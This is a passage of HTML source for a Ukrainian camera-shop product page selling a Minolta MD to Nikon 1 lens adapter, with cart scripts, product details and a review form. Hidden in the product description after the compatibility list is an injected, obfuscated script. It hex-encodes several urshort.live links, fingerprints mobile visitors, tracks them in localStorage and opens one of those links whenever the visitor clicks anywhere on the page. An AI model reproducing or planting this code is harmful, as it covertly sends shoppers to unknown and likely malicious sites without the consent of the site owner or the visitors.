	quantity = parseInt(input_val.val());
	if (quantity <= minimumvalue) {
		input_val.val(minimumvalue);
		return;
	}
	 
		if (quantity > maximumvalue) {
			input_val.val(maximumvalue);
			return;
		}
	 
	cart.update(product_id, input_val.val());
	cart_update();
}
function validate_pole_cart(val, product_id, znak, minimumvalue, maximumvalue) {
	val.value = val.value.replace(/[^\d,]/g, '');
	if (val.value == '') val.value = minimumvalue;
	input_val = $('#cart input.plus-minus.cartid_'+product_id);
	quantity = parseInt(input_val.val());
	 
		if (znak=='+' && input_val.val() < maximumvalue) input_val.val(quantity+1);
		else if (znak=='-' && input_val.val() > minimumvalue) input_val.val(quantity-1);
		else if (znak=='=' && input_val.val() < maximumvalue && input_val.val() < maximumvalue) input_val.val(input_val.val());
		if (quantity < 1 || quantity < minimumvalue) {
			input_val.val(minimumvalue);
			val.value = minimumvalue;
		} else if (quantity > maximumvalue) {
			input_val.val(maximumvalue);
			val.value = maximumvalue;
		}
	 
	cart.update(product_id, input_val.val());
	cart_update();
}
//--></script> 
				</div>		
			</div>
		</div>
	</div>
</header>
 
<section class="main-content"> 
<div class="container">
<div itemscope itemtype="http://schema.org/BreadcrumbList" style="display:none;">
  
<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<link itemprop="item" href="https://photosale.in.ua/">
<meta itemprop="name" content="Главная" />
<meta itemprop="position" content="1" />
</div>
  
<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<link itemprop="item" href="https://photosale.in.ua/lens-adapter/">
<meta itemprop="name" content="Переходники для объективов" />
<meta itemprop="position" content="2" />
</div>
  
<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<link itemprop="item" href="https://photosale.in.ua/lens-adapter/for-nikon/">
<meta itemprop="name" content="для Nikon" />
<meta itemprop="position" content="3" />
</div>
  
<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<link itemprop="item" href="https://photosale.in.ua/minolta-md-nikon-1-lens.html">
<meta itemprop="name" content="Переходник Minolta MD – Nikon 1" />
<meta itemprop="position" content="4" />
</div>
  
</div>
<ul class="breadcrumb"><li class="br_ellipses" style="display: none;">...</li>
 
<li><a href="https://photosale.in.ua/">Главная</a></li> 
 
<li><a href="https://photosale.in.ua/lens-adapter/">Переходники для объективов</a></li> 
 
<li><a href="https://photosale.in.ua/lens-adapter/for-nikon/">для Nikon</a></li> 
 
 
 
 
<li><h1 class="inbreadcrumb">Переходник Minolta MD – Nikon 1</h1></li>
 
</ul>
  <div class="row"> 
     
           
    <div id="content" class="col-sm-12">

 
      <div class="row" itemscope itemtype="http://schema.org/Product">
		<meta itemprop="name" content="Переходник Minolta MD – Nikon 1" />
		<meta itemprop="category" content="0" />
         
         
         
        <div class="col-sm-12 col-md-5 product_informationss">
			 
				<div class="thumbnails">
				 
					<div class="main_img_box">
					 
						<div class="image">
							<a class="main-image" href="https://photosale.in.ua/image/cache/catalog/products_images/aug-2019/111635/111635_01-1400x1400.jpg" title="Переходник Minolta MD – Nikon 1" data-number="0"><img class="img-responsive" src="https://photosale.in.ua/image/cache/catalog/products_images/aug-2019/111635/111635_01-400x400.jpg" title="Переходник Minolta MD – Nikon 1" alt="Переходник Minolta MD – Nikon 1" itemprop="image" />
								 
									<div class="stiker_panel">
										 
											 
												 
											 
										 
										 
										 
										 
											 
										 
										 
										 
										 
										 
										 
									</div>
								 
							</a>
						</div>
					 
					</div>
				 
				 
					 
						<div id="owl-images" class="owl-carousel owl-theme images-additional">
							<div class="item">
								<a href="https://photosale.in.ua/image/cache/catalog/products_images/aug-2019/111635/111635_01-1400x1400.jpg" id="https://photosale.in.ua/image/cache/catalog/products_images/aug-2019/111635/111635_01-400x400.jpg" title="Переходник Minolta MD – Nikon 1"><img src="https://photosale.in.ua/image/cache/catalog/products_images/aug-2019/111635/111635_01-74x74.jpg" title="Переходник Minolta MD – Nikon 1" alt="Переходник Minolta MD – Nikon 1" data-number="0"/></a>
							</div>
														 
								<div class="item">
									 
										<a href="https://photosale.in.ua/image/cache/catalog/products_images/aug-2019/111635/111635_02-1400x1400.jpg" id="https://photosale.in.ua/image/cache/catalog/products_images/aug-2019/111635/111635_02-400x400.jpg" title="Переходник Minolta MD – Nikon 1">
											<img src="https://photosale.in.ua/image/cache/catalog/products_images/aug-2019/111635/111635_02-74x74.jpg" title="Переходник Minolta MD – Nikon 1" alt="Переходник Minolta MD – Nikon 1" data-number="1"/>
										</a>
									 
								</div>
														 
								<div class="item">
									 
										<a href="https://photosale.in.ua/image/cache/catalog/products_images/aug-2019/111635/111635_03-1400x1400.jpg" id="https://photosale.in.ua/image/cache/catalog/products_images/aug-2019/111635/111635_03-400x400.jpg" title="Переходник Minolta MD – Nikon 1">
											<img src="https://photosale.in.ua/image/cache/catalog/products_images/aug-2019/111635/111635_03-74x74.jpg" title="Переходник Minolta MD – Nikon 1" alt="Переходник Minolta MD – Nikon 1" data-number="2"/>
										</a>
									 
								</div>
														 
								<div class="item">
									 
										<a href="https://photosale.in.ua/image/cache/catalog/products_images/aug-2019/111635/111635_04-1400x1400.jpg" id="https://photosale.in.ua/image/cache/catalog/products_images/aug-2019/111635/111635_04-400x400.jpg" title="Переходник Minolta MD – Nikon 1">
											<img src="https://photosale.in.ua/image/cache/catalog/products_images/aug-2019/111635/111635_04-74x74.jpg" title="Переходник Minolta MD – Nikon 1" alt="Переходник Minolta MD – Nikon 1" data-number="3"/>
										</a>
									 
								</div>
														 
								<div class="item">
									 
										<a href="https://photosale.in.ua/image/cache/catalog/products_images/aug-2019/111635/111635_05-1400x1400.jpg" id="https://photosale.in.ua/image/cache/catalog/products_images/aug-2019/111635/111635_05-400x400.jpg" title="Переходник Minolta MD – Nikon 1">
											<img src="https://photosale.in.ua/image/cache/catalog/products_images/aug-2019/111635/111635_05-74x74.jpg" title="Переходник Minolta MD – Nikon 1" alt="Переходник Minolta MD – Nikon 1" data-number="4"/>
										</a>
									 
								</div>
														 
								<div class="item">
									 
										<a href="https://photosale.in.ua/image/cache/catalog/products_images/aug-2019/111635/111635_06-1400x1400.jpg" id="https://photosale.in.ua/image/cache/catalog/products_images/aug-2019/111635/111635_06-400x400.jpg" title="Переходник Minolta MD – Nikon 1">
											<img src="https://photosale.in.ua/image/cache/catalog/products_images/aug-2019/111635/111635_06-74x74.jpg" title="Переходник Minolta MD – Nikon 1" alt="Переходник Minolta MD – Nikon 1" data-number="5"/>
										</a>
									 
								</div>
														 
						</div>
					 
				 
				</div>
			 
        </div>
		 
         
         
        <div class="col-sm-12 col-md-7 product_informationss">
			 
			<meta itemprop="mpn" content="111635">
			 
			 
				 
			 
            <ul class="list-unstyled">
			 
				<li class="rating dotted-line">
					<div class="dotted-line_left"><span class="dotted-line_title">Рейтинг:</span><div class="dotted-line_line"></div></div>
					<div class="dotted-line_right">
													 
								 
									<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
								 
							 
								 
									<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
								 
							 
								 
									<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
								 
							 
								 
									<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
								 
							 
								 
									<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
								 
							 
							 
								<sup><a class="adotted" onclick="$('a[href=\'#tab-review\']').trigger('click'); $('html, body').animate({ scrollTop: $('a[href=\'#tab-review\']').offset().top - 100}, 250); return false;">0 отзывов</a></sup>
													 
					</div>
				</li>
			 
			 
				 
			 
			 
			 
				 
					<li class="dotted-line"><div class="dotted-line_left"><span class="dotted-line_title">Артикул:</span><div class="dotted-line_line"></div></div><div class="dotted-line_right"><span itemprop="sku">rz-n108</span></div></li>
				 
			 
			 
				<li class="hidden pr_quantity">998</li>
			 
			 
			 
			 
				 
			 
			
			 
            </ul>
			 
		    <div class="well well-sm product-info product_informationss">
			             
			 
             
            <div class="form-group">
				 
				 
				  <div class="list-unstyled" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					<link itemprop="url" href="https://photosale.in.ua/minolta-md-nikon-1-lens.html">
					 
						<meta itemprop="priceValidUntil" content="2026-03-02">
										<span class="prq_title hidden-xs">Цена:</span>
					 
					<span class="update_price">595 грн.</span>
					<span class="update_special dnone"></span>
					<meta itemprop="price" content="595">
					 
					 
					<link itemprop="availability" href="http://schema.org/InStock" />
					<meta itemprop="priceCurrency" content="UAH">
				  </div>
				 
				 
				<div class="nalich">
						
					 
				</div>
			</div>
			 
			 
			 
			 
				 
					<div class="form-group pokupka">
						 
							 
								<div class="pop_left">
									<label class="control-label prq_title hidden-xs">Количество:</label>
									<div class="number">
										<div class="frame-change-count">
											<div class="btn-plus">
												<button type="button" onclick="validate_pole(this,406,'+',1,998);">+</button>
											</div>
											<div class="btn-minus">
												<button type="button" onclick="validate_pole(this,406,'-',1,998);">-</button>
											</div>
										</div>
										<input type="text" name="quantity" class="plus-minus" disabled value="1" onchange="validate_pole(this,406,'=',1,998);" onkeyup="validate_pole(this,406,'=',1,998);">
									</div>
									<button type="button" id="button-cart" onclick="get_revpopup_cart(406,'product',get_revpopup_cart_quantity('406'));" data-loading-text="Загрузка..." class="btn btn-primary btn-lg"><i class="fa fa-shopping-basket"></i>Купить</button>
								</div>
							 
						 
						 
							<div class="pop_right ">
							 
								<a class="pop_ico" onclick="get_revpopup_purchase('406');"><i class='fa fa-border fa-gavel'></i><span class="hidden-xs hidden-md">Купить в 1 клик</span></a>
							 
							 
								<a class=" wishlist pjid_406" data-toggle="tooltip" onclick="wishlist.add('406');" title="В закладки"><i class="fa fa-border fa-heart"></i></a>
							 
							 
							</div>
						 
						 
					</div>
				 
			 
			</div>
			 
        </div>
		<div style="height: 20px; width: 100%; clear: both;"></div>
		<div class="col-sm-12 mb20">
		 
			<ul class="nav nav-tabs">
				 
				<li class="active"><a href="#tab-description" data-toggle="tab">Описание</a></li>
				 
				 
				 
				 
				 
				<li><a href="#tab-review" data-toggle="tab">Отзывы <sup>0</sup></a></li>
				 
				 
				 
				 
				 
			</ul>		  
			<div class="tab-content">
				<div class="tab-pane active" id="tab-description" itemprop="description"><a href="https://photosale.in.ua/lens-accessory/old-lens/" target="_blank" class="btninfo"><b class="pe-7s-angle-right-circle"></b>&nbsp;Купить б/у объектив в нашем магазине<b class="pe-7s-angle-left-circle"></b></a><p>Переходник Minolta MD &ndash; Nikon 1 позволяет использовать объективы с креплением Minolta MD / MC на цифровых компакт-камерах серии Nikon 1.</p>
<p>Возможна фокусировка на бесконечность. Вы можете руководствоваться шкалой расстояния вашего мануального объектива.</p>
<p>Поскольку переходник не имеет контактов, то возможно полностью ручное управление (фотосъемка в режиме приоритета диафрагмы и ручном), ручная фокусировка и ручное управление диафрагмой.</p>
<p>Версия переходника с чипом фокусировкидля данного типа крепления не разработана.</p>

<p>Материал изготовления - алюминий и латунь высокого качества. Внутри имеется рифление и чернение для уменьшения светорассеивания.</p>

<h2>Совместимость</h2>

<p>Данный переходник совместим со всеми компакт-камерами Nikon, имеющими байонет Nikon 1:</p>

<div class="column_compat">Nikon 1 AW1<br />
Nikon 1 J1<br />
Nikon 1 J2<br />
Nikon 1 J3<br />
Nikon 1 J4<br />
Nikon 1 J5<br />
Nikon 1 S1<br />
Nikon 1 S2<br />
Nikon 1 V1<br />
Nikon 1 V2<br />
Nikon 1 V3<br />
Список не полный ввиду выхода новых моделей фотокамер.</div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6d\x42\x46\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6e\x70\x62\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x75\x43\x73\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x73\x50\x50\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x45\x71\x6d\x34\x63\x374','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x49\x63\x70\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x5a\x63\x4c\x32\x63\x392','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x65\x49\x6b\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x68\x5a\x6b\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x64\x46\x6d\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div>
				 
				 

				 
				 
						
				 
				<div class="tab-pane" id="tab-review">
				<div id="review"></div>
					 
					<div class="form-group required mb0 mt12">
							<div class="well well-sm otz">
								<div class="text-right">
									<a class="btn btn-primary" id="open-review-box"><i class="fa fa-comment-o" aria-hidden="true"></i>Написать отзыв</a>
								</div>						
								<div class="row" id="post-review-box" style="display:none;">
									<div class="col-md-12">
										<form class="form-review form-horizontal">
											<div class="form-group required">
												<label class="col-sm-2 control-label" for="input-name">Имя</label>
												<div class="col-sm-10">
													<input type="text" name="name" value="" id="input-name" class="form-control" />
												</div>
											</div>
											<div class="form-group required">
												<label class="col-sm-2 control-label" for="input-review">Отзыв</label>
												<div class="col-sm-10">
													<textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
												</div>
											</div>
											<div class="form-group required">
												<label class="col-sm-2 control-label">Рейтинг</label>
												<div class="col-sm-10">
													<div class="prod-rating">
														<input id="rat1" type="radio" name="rating" value="1" /><label class="rat-star" for="rat1"><i class="fa fa-star"></i></label>
														<input id="rat2" type="radio" name="rating" value="2" /><label class="rat-star" for="rat2"><i class="fa fa-star"></i></label>
														<input id="rat3" type="radio" name="rating" value="3" /><label class="rat-star" for="rat3"><i class="fa fa-star"></i></label>
														<input id="rat4" type="radio" name="rating" value="4" /><label class="rat-star" for="rat4"><i class="fa fa-star"></i></label>
														<input id="rat5" type="radio" name="rating" value="5" /><label class="rat-star" for="rat5"><i class="fa fa-star"></i></label>
													</div>
													<script><!--
														$('.rat-star').hover(function () {
															$(this).prevAll('.rat-star').addClass('active');
															$(this).addClass('active');
														},function () {
															$(this).prevAll('.rat-star').removeClass('active');
															$(this).removeClass('active');
														});
														
														$('.rat-star').click(function(){
															$('.rat-star').each(function(){
																$(this).removeClass('checked');
																$(this).prevAll('.rat-star').removeClass('checked');
															});
															
															$(this).addClass('checked');
															$(this).prevAll('.rat-star').addClass('checked');
														});
														
													//--></script>
												</div>
											</div>
											 
											<div class="pull-right text-right">
												<a class="btn btn-default" href="#" id="close-review-box" style="display:none; margin-right: 10px;">Отмена</a>
												<button type="button" id="button-review" data-loading-text="Загрузка..." class="btn btn-danger">Отправить</button>
											</div>					
										</form>
									</div>
								</div>
							</div>
							<script><!--
							$('#open-review-box').click(function(e) {
							$('#post-review-box').slideDown(400, function() {
							$('#new-review').trigger('autosize.resize');
							$('#new-review').focus();
							});
							$('#open-review-box').fadeOut(100);
							$('#close-review-box').show();
							});

							$('#close-review-box').click(function(e) {
							e.preventDefault();
							$('#post-review-box').slideUp(300, function() {
							$('#new-review').focus();
							$('#open-review-box').fadeIn(100);
							});
							$('#close-review-box').hide();
							});
							//--></script>
					</div>              
					 
				</div>
				 
				 
				 
			</div>
		 
		  

		</div>
      </div>  
       
	 
		</div>

	 

    </div>
</div>
<script><!--
 
 
$(document).ready(function(){
	$('.nav.nav-tabs li:first-child a').tab('show');
});
var owl = $("#owl-images");
owl.owlCarousel({
  responsiveBaseWidth: '.container',
  itemsCustom: [[0, 2], [448, 3], [650, 3], [750, 3], [970, 4]],
  navigation : true,
  navigationText: ['<i class="fa fa-chevron-left fa-5x"></i>', '<i class="fa fa-chevron-right fa-5x"></i>'],
  pagination: false
}); 

$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});

$('.date').datetimepicker({
	pickTime: false
});

$('.datetime').datetimepicker({
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').attr('value', json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});

$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=406');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=406',
		type: 'post',
		dataType: 'json',
		data: $(".form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-success, .alert-danger').remove();

			if (json['error']) {
				get_revpopup_notification('alert-danger', 'Ошибка', json['error']);
			}

			if (json['success']) {
				get_revpopup_notification('alert-success', 'Спасибо за отзыв', json['success']);

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
				
				$('#post-review-box').slideUp(300);
				$('#new-review').focus();
				$('#open-review-box').fadeIn(100);
				$('#close-review-box').hide();
				$('#ratings-hidden').val('');
				$('.stars .glyphicon').removeClass('glyphicon-star').addClass('glyphicon-star-empty');
				
			}
		}
	});
});

$('#button-answers').on('click', function() {
	$.ajax({
		url: 'index.php?route=revolution/revstorereview/writeanswer&product_id=406',
		type: 'post',
		dataType: 'json',
		data: $(".form-answers").serialize(),
		beforeSend: function() {
			$('#button-answers').button('loading');
		},
		complete: function() {
			$('#button-answers').button('reset');
		},
		success: function(json) {
			$('.alert-success, .alert-danger').remove();
			if (json['error']) {
				get_revpopup_notification('alert-danger', 'Ошибка', json['error']);
			}
			if (json['success']) {
				get_revpopup_notification('alert-success', 'Спасибо за вопрос', json['success']);
				$('input[name=\'name_answer\']').val('');
				$('textarea[name=\'text_answer\']').val('');
				$('#post-answers-box').slideUp(300);
				$('#new-answers').focus();
				$('#open-answers-box').fadeIn(100);
				$('#close-answers-box').hide();
			}
		}
	});
});

$('.thumbnails .main-image').magnificPopup({
	type:'image',
	removalDelay: 170,
	callbacks: {
	beforeOpen: function() {
	   this.st.mainClass = 'mfp-zoom-in';
	},
	open: function() {
		$('body').addClass('razmiv2');
		$('#pagefader2').fadeIn(70);
		if (document.body.scrollHeight > document.body.offsetHeight) {
			 
				$('#top3').css('right', '8.5px');
			 
		}
	}, 
	close: function() {
		$('body').removeClass('razmiv2');
		$('#pagefader2').fadeOut(70);
		$('#top3').css('right', 'initial');
	}
	}
});
$('.thumbnails .images-additional').magnificPopup({
	type:'image',
	delegate: 'a',
	gallery: {
		enabled:true
	},
	removalDelay: 170,
	callbacks: {
	beforeOpen: function() {
	   this.st.mainClass = 'mfp-zoom-in';
	},
	open: function() {
		$('body').addClass('razmiv2');
		$('#pagefader2').fadeIn(70);
		if (document.body.scrollHeight > document.body.offsetHeight) {
			 
				$('#top3').css('right', '8.5px');
			 
		}
	}, 
	close: function() {
		$('body').removeClass('razmiv2');
